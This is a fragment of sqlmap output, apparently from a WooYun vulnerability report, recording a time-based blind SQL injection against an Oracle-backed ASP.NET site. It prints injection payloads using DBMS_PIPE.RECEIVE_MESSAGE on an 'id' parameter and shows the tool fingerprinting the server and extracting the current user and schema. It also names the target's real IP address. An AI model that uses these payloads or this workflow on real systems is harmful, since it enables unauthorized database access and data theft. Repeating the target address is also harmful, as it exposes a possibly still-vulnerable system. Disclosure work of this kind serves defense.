 Run
DUAL) AND 'lXcm'='lXcm
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=0139001982' AND 3137=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(100)
||CHR(73)||CHR(80),5) AND 'IZdr'='IZdr
---
[21:18:12] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Oracle
[21:18:12] [INFO] fetching current user
[21:18:12] [INFO] retrieved: TTMIS
current user:    'TTMIS'
[21:18:12] [INFO] fetching current database
[21:18:13] [INFO] resumed: TTMIS
current schema (equivalent to database on Oracle):    'TTMIS'
[21:18:13] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[21:18:13] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\124.160.90.204'
[*] shutting down at 21:18:13
[root@Hacker~]# Sqlmap _
www.wooyun.org